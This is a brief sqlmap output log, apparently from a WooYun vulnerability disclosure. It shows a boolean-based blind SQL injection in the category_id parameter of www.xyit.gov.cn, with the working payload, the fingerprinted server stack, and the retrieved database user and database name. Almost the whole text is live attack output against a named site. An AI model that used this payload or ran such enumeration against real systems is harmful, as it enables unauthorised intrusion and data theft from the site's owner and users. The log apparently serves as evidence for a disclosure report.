 Place: GET
Parameter: category_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: module=information09&act=list&category_id=136) AND 6067=6067 AND (9203=9203
---
[11:07:39] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.4.4, Apache 2.0.59
back-end DBMS: MySQL 5
[11:07:39] [INFO] fetching current user
[11:07:39] [INFO] resumed: xyinfo@localhost
current user:    'xyinfo@localhost'
[11:07:39] [INFO] fetching current database
[11:07:39] [INFO] resumed: xyinfo
current database:    'xyinfo'
[11:07:39] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.xyit.gov.cn'
www.wooyun.org